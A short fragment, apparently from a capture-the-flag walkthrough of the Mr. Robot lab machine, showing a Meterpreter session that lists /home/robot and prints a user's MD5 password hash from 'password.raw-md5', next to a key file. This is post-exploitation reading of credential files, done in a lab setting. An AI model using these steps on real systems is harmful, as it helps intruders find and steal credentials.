 meterpreter > ls -larth home
Listing: home
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robot
meterpreter > ls -larth home/robot
Listing: home/robot
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
meterpreter > cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter >